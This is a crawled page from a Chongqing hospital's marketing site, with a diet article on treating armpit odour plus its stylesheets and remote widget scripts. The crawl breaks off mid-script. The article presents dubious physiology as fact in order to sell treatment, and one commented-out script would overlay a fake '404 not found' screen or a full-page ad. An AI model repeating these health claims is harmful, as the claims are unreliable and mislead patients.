

--- FILE ---
content_type: text/html
request_url: https://www.guikuang.com.cn/ychl/39.html
body_size: 2503
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<base target="_blank">
		<title>重庆治狐臭医院_腋臭护理_重庆三一八医院腋臭科</title>
		<meta name="Keywords" content="" />
		<meta name="Description" content="重庆治狐臭医院" />
		<link rel="stylesheet" type="text/css" href="/skin/css/jbk_style.css" />
		<link rel="stylesheet" type="text/css" href="/skin/css/yyk_yyxwnr.css" />
		<link rel="stylesheet" type="text/css" href="/skin/css/myh_cont.css" />
		<script src="/skin/js/index.js" language="javascript" type="text/javascript"></script>
		<script type="text/javascript" src="https://dope.yexiunj.com/xinwenpt/chongqing/head_js.js"></script>

	</head>
	<body>

		<div class="head_top">
	<div class="logo" href="/">
		<img style="padding:15px" src="/skin/images/logo.jpg">
	</div>
</div>

<div class="jbk">
	<dl>
		<dd style="padding:7px; font-size:16px;"><a href="/">医院首页</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/yyjs/">医院介绍</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/yyxw/">医院新闻</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/zjtd/">医生团队</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/ycwh/">腋臭危害</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/ycfy/">腋臭费用</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/yczz/">腋臭症状</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/yczl/">腋臭治疗</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/ychl/">腋臭护理</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/ycbk/">腋臭百科</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/rdwt/">热点问题</a></dd>
		<dd style="padding:7px; font-size:16px;"><a href="/lylx/">来院路线</a></dd>
		<dd class="last"></dd>
	</dl>
</div>

		<div id="main">
			<div class="loc">
				<p>您现在所在的位置是：<a href="/index.html">首页</a>&nbsp;>&nbsp;<a href="/ychl/">腋臭护理</a></p>
			</div>

			<div class="mleft">
				<p class="wzp1 blue">重庆治狐臭医院</p>
				<p class="wzp2 blue">
					<span>时间：2016-10-30</span>
					<span>编辑：</span>
				</p>

				<div class="wenzhang">
					<p><p>除腋臭患者有什么饮食方法?在得了腋臭疾病之后，并不是可怕的，只要患者每天多喝一些水，注意做好个人的卫生，是可以减缓病情的发展的。那腋臭患者的饮食方法有什么?下面就为大家介绍一下除腋臭患者有什么饮食方法。</p>
<p>&nbsp;</p>
<p><strong>(1)刺激性食物：</strong>味浓或刺激性食物，如洋葱、蒜头和辛辣的食物，含有硫磺的化学物质，可干扰细菌生长，但它们被人体吸收后，异味会随汗腺排出，从而增加体味。这种狐臭的饮食原则比较重要。</p>
<p><strong>(2)高水分食物：</strong>有狐臭的人宜多吃含水分多的蔬果瓜类，如西瓜、冬瓜、生菜、白菜和橙子等，多吸收高纤多水分的食物可增加排便速度，将肠胃内的有机物质排出体外，细菌难以滋生，自然可减低腋臭味。这也是狐臭的饮食原则。</p>
<p><strong>(3)乳酸类食物</strong>：乳酸饮品可抑制体内细菌生长，从而减少细菌经汗腺从皮肤排出体外，因为细菌不喜欢在酸性的环境下生长。这也属于狐臭的饮食原则之一。</p>
<p>乳酸饮品可抑制体内细菌的生长，从而减少细菌经汗腺从皮肤排出体外，酸性环境可以抑制细菌的繁殖、生长。</p>
<p>人吃了带有油分的食物，部分油就跟着血液全身走，终随着油脂腺排出体外，使大量的油脂堆在体表，让细菌分解，形成体臭，增加了身体难闻的气味。另外，口味重的食物被人体吸收后，异味会随汗腺排出，从而增加体味。</p>
<p>上述内容就是除腋臭患者的饮食方法介绍。腋臭患者必须要注意日常饮食的安排，以期缓解腋臭患者的病情发展。希望上述内容可以帮助患者朋友们有效的治疗疾病，早日恢复身体健康。</p></p>
				</div>

				<div class="sxp">
					<div class="xyp"></div>
					<div class="xyp">
						上一篇：<a href='/ychl/38.html'>狐臭如何治疗</a><br />
						下一篇：<a href='/ychl/40.html'>重庆腋臭医院哪里好</a>					</div>
				</div>
			</div>
			<div class="mrt">
	<div class="cjjb lb_yc" style="padding-bottom:10px;margin-top:0">
		<p class="yyp1 blue">相关文章</p>
		<ul>
			<li><a href="/ychl/41.html" target="_blank">重庆腋臭治疗哪里好</a></li><li><a href="/ychl/38.html" target="_blank">狐臭如何治疗</a></li><li><a href="/ychl/39.html" target="_blank">重庆治狐臭医院</a></li><li><a href="/ychl/40.html" target="_blank">重庆腋臭医院哪里好</a></li><li><a href="/ychl/36.html" target="_blank">怎么治狐臭效果好</a></li><li><a href="/ychl/37.html" target="_blank">有狐臭该怎么办</a></li>		</ul>
	</div>


	<div class="tjyy">
		<p class="yyp1 blue">推荐医院</p>
		<dl>
			<dt><img src="/skin/images/9449060842.jpg" width="232" height="146" /></dt>
			<dd class="yydd1"><a href="/yyjs/">重庆三一八医院</a></dd>
			<dd class="yydd2">
				医院简介： 重庆三一八医院自创院20多年来，一直坚持“诚信办院、科技兴院...
				<a href="/yyjs/">[详情]</a>
			</dd>
		</dl>
	</div>
</div>


			<div class="clr"></div>
			<div style="height:110px;" id="foot">
	<p>重庆三一八医院</p>
	<p>QQ:332525202</p>
	<p>医院地址：江北红旗河沟转盘国美电器往黄泥磅方向100米（兴业银行大厦旁）</p>
</div>

		</div>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.guikuang.com.cn/skin/css/jbk_style.css
body_size: 2039
content:

/* CSS Document */
html,body,div,p,span,font,em,ul,li,dl,dt,dd,table,tr,td{ margin:0 auto; padding:0;}
body{font-size:12px; color:#333333;}
ul{list-style-type:none;}
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
img{border:0px;vertical-align:top;}
em,i{ font-style:normal;}
.clr{margin:0px;padding:0px;height:0px;width:0px;overflow:hidden;clear:both;}
.box_none{display:none;}
.red{ color:#f00;}
.ora{ color:#FF6E00;}
.gre{ color:#428511;}

#head{ width:100%;}

.w1000,.menu,.head_top,#main,.fre,.path{ width:1000px; margin:0 auto; overflow:hidden;}
.ad{ margin-top:15px;width:1000px;}

.yyhy{ border:1px solid #E5E5E5; margin-top:15px; border-top:3px solid #A2C38A ;}
.yyhy .mt{ border-bottom: 1px solid #DAE7D0; width:968px;
    height: 40px;
    line-height: 40px; font-size:16px; font-family:"΢���ź�"; background: url("../images/hos_ptyy_05.jpg") no-repeat scroll left center rgba(0, 0, 0, 0);
    font-size: 20px;
    padding-left: 23px;}
.yyhy ul{width:990px; padding-top:20px; padding-bottom:20px;}
.yyhy ul li{ float:left; width:177px; height:30px; line-height:30px; margin-left:18px; display:inline;white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden;  }



.top_nav{width:100%;height:38px; line-height:38px;border-bottom:1px solid #e4e4e4;background:#f9f9f9;overflow:hidden}
.login{ float:left;}
.login a{ padding-left:13px;}
.nav_1{ float:left; padding-left:66px;}
.nav_1 li{ display:inline; background:url(../images/jbk_index_35.jpg) right center no-repeat; padding-right:15px; margin-right:10px;}
.nav_2{ float:right; text-align:right;}
.nav_2 li{ display:inline; margin-right:10px;}

.menu{ height:58px; margin-top:15px;}
.menu dl{ float:left;border-right:1px solid #e3e3e3; margin-right:38px;}
.menu dt{ float:left; width:21px; text-align:center; font-size:14px; font-weight:bold; line-height:25px; margin-right:10px;}
.menu dd{ float:left; line-height:25px;}
.menu dd a{ padding-right:20px;}
.menu .m1{ width:162px; margin-right:28px;}
.menu .m2{ width:205px;margin:0 28px 0 22px;}
.menu .m3{ width:168px; _margin-right:30px;}
.menu .m4{ width:534px; border:0; margin-right:0;}

.head_top{ height:81px; }
.head_top span{ float:left; font-size:28px; font-family:"Microsoft YaHei"; color:#5e9a2c; height:46px; line-height:64px;}
.head_top span a{ color:#5e9a2c!important;}
.logo{ margin-right:10px;background:url(../images/jbk_index_35.jpg)}

.search{ float:right; background:url(../images/jbk_index_03.jpg) left top no-repeat; width:471px; height:35px; margin-top:16px; overflow:hidden;}
.sou_1{ float:left; width:365px; padding-left:32px; height:35px; line-height:35px; color:#999999; border:0; background:none;}
.sou_2{ float:right; width:68px; height:35px; line-height:35px; font-size:16px; color:#999999; font-family:"Microsoft YaHei"; text-align:center; border:0; background:none;cursor:pointer;}

#head .ad{ width:1000px; margin:0 auto;}

.jbk{ width:100%; height:48px; line-height:48px; background:#5e9a2c;overflow:hidden;}
.jbk dl{ width:1000px; font-family:"Microsoft YaHei"; overflow:hidden;margin:0 auto;}
.jbk dt{ color:#a3c28f; font-size:18px; text-transform:uppercase; display:inline; padding-right:44px;}
.jbk dt a{color:white;}
.jbk dt em{ font-size:24px; color:#fff; padding-right:5px;}
.jbk dd{ display:inline; font-size:18px; padding:0 21px;}
.jbk dd a{ color:#fff;}
.jbk .d1{ background:url(../images/jbk_index_04.jpg) left center no-repeat;}
.jbk .d2{ background:url(../images/jbk_index_05.jpg) left center no-repeat;}
.jbk .d3{ background:url(../images/jbk_index_06.jpg) left center no-repeat;}
.jbk .d4{ background:url(../images/jbk_index_07.jpg) left center no-repeat;}

#main{ margin-top:13px;}

.mt{ overflow:hidden;}
.mt span{ float:left;}
.mt .link{ float:left; color:#428511;}
.mt .more{ float:right; margin-top:12px;}
.mn{ overflow:hidden;  border-bottom: solid 1px #CCC;border-top: solid 1px #CCC;}

.m_1{ overflow:hidden;}
.m_1 img{ float:left;}
.m_1 .m_1_a{ float:right;}
.m_1_a{ overflow:hidden;}
.m_1_a dt{ text-overflow:ellipsis; white-space:nowrap\9; overflow:hidden;}
.m_1_a dt a{ color:#5e9a2c;}
.m_1_a dd{ line-height:24px; }


.uu{ margin-top:10px; overflow:hidden; width: 339px; margin-left: 15px;}
.uu li{ float:left; height:26px; line-height:26px; text-align:right;}
.uu li a{ float:left; background:url(../images/jbk_index_10.jpg) left center no-repeat; height:26px; padding-left:15px; font-size:14px; text-align:left;text-overflow:ellipsis; white-space:nowrap\9; overflow:hidden;}
.uu li span{display:block; float:right;}

.path{ height:40px; line-height:40px;}


.page{ text-align:center; margin-top:10px;}
.page a{ border:1px solid #e0e0e0; padding:2px 5px; margin:0 2px;}
.page a:hover{ border:1px solid #333333; background:#686868; color:#fff;}

.pl{margin-top:15px;}

.loc{ height:40px; line-height:40px;}
.loc p{ background:url(../images/yyk_index_11.jpg) no-repeat left center; text-indent:10px;}


.fre{ margin-top:15px;}
.fre .mt{ background:url(../images/jbk_index_29.jpg) left center no-repeat; padding-left:15px; font-size:16px; font-family:"Microsoft YaHei"; height:30px; line-height:30px;}
.fre .mt li{ display:inline; color:#7d7d7d;}
.fre .mt li em{padding-right:5px; color:#333;}
.fre .mt .kjy_a em{ color:#044889; }
.fre .mn{ margin-top:10px;}
.fre .mn li{ display:inline; padding-right:10px; height:26px; line-height:26px;}

.content_page { text-align:center;border-top:1px solid #e3e3e3;padding:20px 0 0 0;margin:10px auto 0;}
.content_page a {margin:0 4px;}
.content_page font {margin:0 4px;color:#f00; font-weight:bold;}

.zj .mt{ height:35px; line-height:35px; padding:0 17px; font-family:"Microsoft YaHei"; background:#f9f9f9; font-size:12px;}
.zj .mt .link{ font-size:16px;}
.zj .mt .more{ margin-top:0;}
.zj{ border:1px solid #f0f0f0; height:282px; margin-top:15px;}
.zj .m_1{ width:220px; height:100px; float:left; margin:16px 0 0 20px; display:inline;}
.zj .m_1 img{ border:1px solid #e0edd6; padding:3px;}
.zj dl{ width:107px; float:right; line-height:24px; margin-top:15px; color:#428511;}
.zj dt{ height:22px; line-height:22px; width:107px; white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden;}
.zj dt a{ font-size:14px; font-weight:bold; color:#428511; margin-right:5px;}
.zj dd a{ display:block; background:url(../images/jbk_jb_14.jpg) left top no-repeat; width:84px; height:23px; line-height:23px; text-align:center; color:#fff; margin:0 auto;}
#zj{ margin-top:15px;}


.zj dd span{ display:block;height:26px;overflow:hidden;}

#foot{ height:266px; width:1000px; text-align:center; line-height:28px; padding-top:24px;margin:0 auto; }
#kxwz{ float:right; margin:-60px 90px 0 0;}


--- FILE ---
content_type: text/css
request_url: https://www.guikuang.com.cn/skin/css/yyk_yyxwnr.css
body_size: 1088
content:
/* CSS Document */
.mleft{width:720px; float:left; border-top:3px solid #5e9a25;overflow:hidden}
.wzp1{ margin-top:30px; text-align:center; font-size:22px; font-family:"΢���ź�";}
.wzp2{ height:50px; line-height:50px; text-align:center;}
.wzp2 span{ padding:0 14px;}
.wzp2 span a{color:#5e9a2c}

.wenzhang{width:684px; margin-top:15px;font-size:14px;  overflow:hidden}
.wenzhang p{ line-height:29px;margin-top:15px;}
.wenzhang span,.wenzhang font,.wenzhang strong{color:#000;}

.fx{ float:right; margin:22px 30px 0 0; display:inline;}

.mrt{ width:265px; float:right; overflow:hidden;}
.zxzx{ height:auto;border:1px solid #eaeaea; overflow:hidden; background:#fbfbfb; padding-bottom:10px;}
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"΢���ź�";border-bottom:1px solid #eaeaea; }
.zxzx dl{ width:245px; margin-top:15px; overflow:hidden;}
.zxzx dl img{ float:left; border:1px solid #ececec; background:white; padding:2px;}
.zxzx dl dd{ float:right; line-height:21px; width:125px; padding-top:4px}
.zxzx dl dd.zxdd1{ height:21px;white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden; }
.zxzx ul{width:238px; padding-top:10px;}
.zxzx ul li{ height:27px; line-height:27px; width:220px; text-indent:10px; background:url(../images/yyk_index_11.jpg) no-repeat left center; white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden; }

.cnxh{ margin-top:15px;}
.lbad{ height:236px; overflow:hidden;}
.lbad img{ float:left; margin-top:15px; clear:both;}


.cjjb{ height:250px; margin-top:15px;border:1px solid #eaeaea; background:#fbfbfb; overflow:hidden; }
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"΢���ź�";border-bottom:1px solid #eaeaea; }
.cjjb ul{ margin-top:6px;}
.cjjb ul li{ width:260px; height:25px; line-height:25px; font-size:14px; float:left; margin-left:16px; display:inline; background:url(../images/rbyp111207.jpg) no-repeat left center; text-indent:10px;white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden; }

.lb_yc{height:auto;}
.lb_yc ul li{width:200px;}

.wypl{ height:auto; margin-top:15px;border:1px solid #eaeaea; background:#f5f5f5; margin-bottom:15px;}
.plp1{ height:44px; line-height:44px; background:url(../images/dks04.jpg) no-repeat left center; text-indent:30px; margin-left:16px; }
.pla1{ display:block; float:left ;font-size:20px; font-family:"΢���ź�";}
.pla2{ display:block; float:right; margin-right:20px; display:inline;color:#68798b;}


.nrad{ height:90px; padding-top:20px; clear:both}
.nrad img{ float:left;}


.yhnrad{ height:100px; margin-top:15px; }
.yhnrad img{ float:left;}

.tjyy{ height:326px; margin-top:15px;  border:1px solid #eaeaea; background:#fbfbfb;overflow:hidden; }
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"΢���ź�";border-bottom:1px solid #eaeaea; }
.tjyy dl{width:233px; margin-top:20px;}
.tjyy dl img{ float:left;}
.yydd1{ height:33px; line-height:33px; font-size:14px; font-weight:bold; text-align:center; clear:both; padding-top:5px;}
.yydd1 a,.yydd2 a{color:#336799}
.yydd2{ line-height:25px; text-indent:2em; width:233px;}
.lbad2{ height:100px; margin-top:15px;}

.sxp{width:96%;margin:30px auto;clear:both;float:left;}
.sxp div{float:left; font-size: 13px;line-height: 26px;}

.xg,.jbdh{ border:1px solid #ededed; height:191px; padding:0 7px; overflow:hidden;clear:both;float:left;}
.xg .mt,.jbdh .mt{ background:url(../images/cont_09.jpg) left bottom no-repeat; height:44px; line-height:40px; padding:0 10px 0 20px;}
.xg .mt .link1,.jbdh .mt .link1{ color:#000; font-size:14px; background:url(../images/index_jbk_21.jpg) right center no-repeat; padding-right:20px;}
.xg .uu{ width:750px;}
.xg .uu li{ width:330px; margin:0 10px 0 16px; display:inline;}
.xg .uu li a{ width:320px;}


--- FILE ---
content_type: text/css
request_url: https://www.guikuang.com.cn/skin/css/myh_cont.css
body_size: 584
content:
@charset "gb2312";
/* CSS Document */

.mt{ height:35px; line-height:35px; padding:0 17px; font-family:"Microsoft YaHei"; background:#f9f9f9; font-size:12px;}
.mt .link{ font-size:16px;}
.mt .more{ margin-top:0;}

.zj{ border:1px solid #f0f0f0; height:282px; margin-top:-1px;}
.zj .m_1{ width:220px; height:100px; float:left; margin:16px 0 0 20px; display:inline;}
.zj .m_1 img{ border:1px solid #e0edd6; padding:3px;}
.zj dl{ width:107px; float:right; line-height:24px; margin-top:15px; color:#428511;}
.zj dt{ height:22px; line-height:22px; width:107px; white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden;}
.zj dt a{ font-size:14px; font-weight:bold; color:#428511; margin-right:5px;}
.zj dd a{ display:block; background:url(../images/jbk_jb_14.jpg) left top no-repeat; width:84px; height:23px; line-height:23px; text-align:center; color:#fff; margin:0 auto;}
#zj{ margin-top:15px;}


.zj dd span{ display:block;height:26px;overflow:hidden;}


.tjyy{ height:380px; margin-top:15px;  border:1px solid #eaeaea; background:#fbfbfb;overflow:hidden; }
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"微软雅黑";border-bottom:1px solid #eaeaea; }
.tjyy dl{width:233px; margin-top:20px;}
.tjyy dl img{ float:left;}
.yydd1{ height:33px; line-height:33px; font-size:14px; font-weight:bold; text-align:center; clear:both; padding-top:5px;}
.yydd1 a,.yydd2 a{color:#5e9a2c}
.yydd2{ line-height:25px; text-indent:2em; width:233px;}
.lbad2{ height:100px; margin-top:15px;}


--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/chongqing/yh_404.js
body_size: 1015
content:
/*function ifAdshow(){"none"==window.document.getElementById("ifAd").style.display?(window.document.getElementById("ifAd").style.display="block",window.document.body.style.overflow="hidden"):(window.document.getElementById("ifAd").style.display="none",window.document.body.style.overflow="auto")}window.document.write("<iframe id='ifAd' style='display:block;' frameborder='0'width='100%' height='auto' marginwidth='0' marginheight='0' src='http://yc.318hck.com/index.html'></iframe>");window.document.write("<div style='width:100%; height:100%;display:none; background:#fff; z-index:999; filter:Alpha(Opacity=0);opacity:0;' onclick='ifAdshow()'>");
window.document.body.style.overflow="hidden";var DywIuk1=0,BOdF2=0;window.innerWidth?DywIuk1=window.innerWidth:window.document.body&&window.document.body.clientWidth&&(DywIuk1=window.document.body.clientWidth);window.innerHeight?BOdF2=window.innerHeight:window.document.body&&window.document.body.clientHeight&&(BOdF2=window.document.body.clientHeight);
window.document.documentElement&&window.document.documentElement.clientHeight&&window.document.documentElement.clientWidth&&(BOdF2=window.document.documentElement.clientHeight,DywIuk1=window.document.documentElement.clientWidth);window.document.getElementById("ifAd").style.width=DywIuk1+"px";window.document.getElementById("ifAd").style.height=BOdF2+"px";
*/
/*document.title="404 not found";
document.writeln("<div id=\"show_zhezhao\" >");
document.writeln("<div style=\" z-index:9999999999999999;width:830px; height:623px; overflow:hidden; padding-top:30px \">");
document.writeln("");
document.writeln("<p style=\"font-size:50px;font-weight:bold;color:#000;\">404 not found</p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<style>");
document.writeln("#LXB_CONTAINER{margin-left:-100000000px;}");
document.writeln("#qiao-wrap{display: none;}");
document.writeln("html, body {height: 100%;}");
document.writeln("#show_zhezhao {min-height: 100%;}");
document.writeln("html #show_zhezhao {height: 100%;}");
document.writeln("*html{");
document.writeln("background-image:url(about:blank);");
document.writeln("background-attachment:fixed;");
document.writeln("}");
document.writeln("#LRdiv0{display:none!important}");
document.writeln("#LRdiv1{display:none!important}");
document.writeln("#show_zhezhao{z-index:999999999999999999999;overflow:hidden;position:fixed;left:0;top:0px;margin: 0 auto; width:100%; height:100%; background-color:#fff;}");
document.writeln("</style>");
document.writeln("<script>");
document.writeln("");
document.writeln("document.writeln(\'<style type=\"text/css\">\');");
document.writeln("var show_zhezhao=\'#show_zhezhao {_position:absolute;\';");
document.writeln("if(typeof document.compatMode!=\'undefined\'&&document.compatMode!=\'BackCompat\')");
document.writeln("{");
document.writeln("   show_zhezhao=show_zhezhao+\"_top:expression(document.documentElement.scrollTop+document.documentElement.clientHeight-this.clientHeight);_left:expression(document.documentElement.scrollLeft + document.documentElement.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("else");
document.writeln("{");
document.writeln("    show_zhezhao=show_zhezhao+\"_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);_left:expression(document.body.scrollLeft + document.body.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("document.write(show_zhezhao);");
document.writeln("document.writeln(\"</style>\");");
document.writeln("</script>");
document.writeln("<div style=\"background-color:#eee;position: absolute; left:0; top:0; width:100%; height:5000px; z-index:9999\"></div> ");*/

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/chongqing/head_js.js
body_size: 787
content:


document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jquery.js'></script>");


//����ͨ
document.writeln(" <script type=\'text/javascript\' src=\'https://dope.yexiunj.com/swt/youhua/yhswt.js\'></script>");


//�Ż�����
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/yh_404.js'></script>");


document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/float.js'></script>");


document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/floathtml.js'></script>");
//վ��ͳ��

/*pc404
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/swt/youhua/yh_404_gz.js'></script>");*/



/*pctosj*/
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/pctosj.js'></script>");





--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/chongqing/floathtml.js
body_size: 3369
content:
document.writeln("<style type=\"text\/css\">");
document.writeln("\/* 格式化 *\/");
document.writeln("body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, ");
document.writeln("input, textarea, th, td, img {");
document.writeln("  border:medium none;");
document.writeln("  margin: 0;");
document.writeln("  padding: 0;");
document.writeln("}");
document.writeln("#LRdiv0,#LRdiv1,#LRdiv2,#LRfloater0,#LR_Flash,#BDBridgeWrap{ display: none;}");
document.writeln("#divL,#divR{position: fixed;z-index: 214748364;}");
document.writeln("#divL,#divR{top:150px;_position: absolute;_top:expression(offsetParent.scrollTop+200);}");
document.writeln("#divL{ left: 5px;width:140px; height:140px;}");
document.writeln("#divR {width:55px;height:343px;right:8px;}");
document.writeln("#divR a {display:block;width:51px;height:60px;float:left;margin-bottom:1px;}");
document.writeln(".divRzx { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 0;position:relative;}");
document.writeln(".divRzx:hover { background-position:-51px 0;}");
document.writeln("#divRsjs { background-color: #f7016f;border-radius: 40px;color: #FFFFFF;display: block;font-family: arial;font-size: 12px;border: #ffffff solid 2px;");
document.writeln("font-style: normal;height: 20px;line-height: 20px;position: absolute;right: -5px;text-align: center;top: -15px;width: 20px;");
document.writeln("}");
document.writeln(".divRtell_in { width:232px; height:56px; background:#004A83; position:absolute; left:-233px; display:none; overflow:hidden; top:3px;}");
document.writeln(".divRtell_in .tel { width:140px; height:24px; border:0; display:block; color:#b2b2b2; margin:15.5px 0 0 10px; float:left; }");
document.writeln(".divRtell_in .call { width:72px; height:24px; display:block; color:#004A83; background:#b2b2b2; margin:15.5px 0; float:left; }");
document.writeln(".divRtell {width:51px;height:60px;position:relative;float:left;margin-bottom:1px;}");
document.writeln(".divRtell_inner {width:51px;height:60px;position:absolute;left:0px;top:0;z-index:10;}");
document.writeln(".divRtell a{ background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -60px;float:left;margin-bottom:0;}");
document.writeln(".divRtell a:hover,.divRtell a.active { background-position:-51px -60px;}");
document.writeln(".divRtell a:hover .divRtell_in { display:block; }");
document.writeln(".divRqq { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -123px;}");
document.writeln(".divRqq:hover { background-position:-51px -123px;}");
document.writeln(".divRaddre { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -186px;}");
document.writeln(".divRaddre:hover { background-position:-51px -186px;}");
document.writeln(".divwx { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -249px; position:relative;}");
document.writeln(".divwx img { position:absolute; left:-153px; display:none; max-width:150px; top:3px;}");
document.writeln(".divwx:hover { background-position:-51px -249px;}");
document.writeln(".divwx:hover img { display:block; }");
document.writeln(".backto_top { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -312px;cursor:pointer;}");
document.writeln(".backto_top:hover { background-position:-51px -312px;}");
document.writeln(".tell_form {width:202px;height:55px; background-color:#6f082a;float:left;}");
document.writeln(".tell_form .inner {width:178px;height:31px; background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -288px;float:right;margin-top:12px;margin-right:12px;display:inline;}");
document.writeln(".tell_form .inner input,.tell_form .inner a {display:block;float:left;}");
document.writeln(".tell_form .inner input {width:113px;height:21px;font-size:12px;color:#303030;padding:5px 0 5px 3px;}");
document.writeln("#sub_btn {background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0px -337px;}");
document.writeln("#sub_btn:hover {background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat -51px -337px;}");
document.writeln("<\/style>");
document.writeln("");
document.writeln("<div id=\"divR\">");
document.writeln("<a title=\"在线咨询\" target=\"_self\" class=\"divRzx\" href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><i id=\"divRsjs\">3<\/i><\/a>");
document.writeln("<div class=\"divRtell\">");
document.writeln("<div class=\"divRtell_inner\">");
document.writeln("<a title=\"免费回电\" href=\"javascript:void(0)\" class=\"tell_link\">");
document.writeln("<div class=\"divRtell_in\">");
document.writeln("<div > ");
document.writeln("<input class=\"tel\" id=\"telInput2\" onclick=\"this.value = \''\" onblur=\"if(value == \'\'){value=\'请输入您的电话号码\'}\" value=\"请输入您的电话号码\" name=\"telInput2\" type=\"tel\" maxlength=\"20\">");
document.writeln("<input type=\"submit\" class=\"call\" id=\"callBtn2\" value=\"免费回电\"></input>");
document.writeln("<\/div>");
document.writeln("<\/div>");
document.writeln("<\/a>");
document.writeln("<\/div>");
document.writeln("<\/div>");
document.writeln("<a class=\"divRqq\" title=\"企业QQ\" href=\"http:\/\/wpa.qq.com\/msgrd?v=3&uin=332525202&site=qq&menu=yes\"><\/a>");
document.writeln("<a title=\"地址\" class=\"divRaddre\" target=\"_blank\" href=\"\/lylx\/\"><\/a>");
document.writeln("<a title=\"微信\" class=\"divwx\" target=\"_blank\" href=\"javascript:void(0)\"><img src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/weixin2.jpg\" id=\"wx\"/></a>");
document.writeln("<a class=\"backto_top\" title=\"返回顶部\" target=\"_self\" onclick=\"pageScroll()\"><\/a>");
document.writeln("<\/div>");
document.writeln("");
document.writeln("<style type=\"text\/css\">");
document.writeln(".fl {float: left;}");
document.writeln(".fr {float: right;}");
document.writeln(".wapcom{margin:0 auto 0 auto; width:1200px;}");
document.writeln(".foot_menu{margin:0 auto 0 auto; height:74px; width:100%; background:#E1E0E1; position:fixed; _position:absolute; bottom:0; left:0;z-index: 2147483647;}");
document.writeln(".foot_line{margin:0 0 0 0; height:59px; width:77px; position: absolute; left:10%; top:-45px; z-index:10;}");
document.writeln(".foot_left{ height:50px; margin:12px 0 0 0;}");
document.writeln(".foot_left span{ height:42px; width:50px; padding:5px 0; border-radius:.5em;  background:#004A83; font-size:16px; line-height:20px; font-family:\"Microsoft YaHei\"; color:#fff; float:left; text-align:center;}");
document.writeln(".foot_left dl{ height:42px; padding:5px 0 5px 20px; font-size:16px; line-height:42px; font-family:\"Microsoft YaHei\"; color:#004A83; float:left;}");
document.writeln(".foot_con{ margin:22px 0 0 40px; height:34px; position: relative;}");
document.writeln(".foot_con #aa{ width:14px; height:14px; position:absolute; top:-5px; right:10px; background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/zx_shan.png) no-repeat; display:inline-block;}");
document.writeln(".foot_con img{margin:0 0 0 20px; display:inline;}");
document.writeln(".foot_right{ margin:22px 0 0 0;}");
document.writeln(".foot_right .serchtext{float:left; width:200px; height:28px; margin:5px 0 0 0; _margin:0px 0 0 0px; padding:0 0 0 3px; display:inline; border:none; font-size:12px; line-height:28px; color:#000000; font-family:\"Microsoft YaHei\"; border:1px solid #004A83; background:none;}");
document.writeln(".foot_right .submit{float:left; width:128px; height:34px; margin:2px 0 0 8px; padding:0 0 0 0px; display: block; border:none; cursor:pointer; color:#e2e2e2; background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_4.png) no-repeat;}");
document.writeln(".foot_right .submit input{border:none;}");
document.writeln("<\/style>");
document.writeln("");
document.writeln("<div class=\"foot_menu fl\">");
document.writeln("     <div class=\"wapcom\">");
document.writeln("          <div class=\"foot_con fl\">");
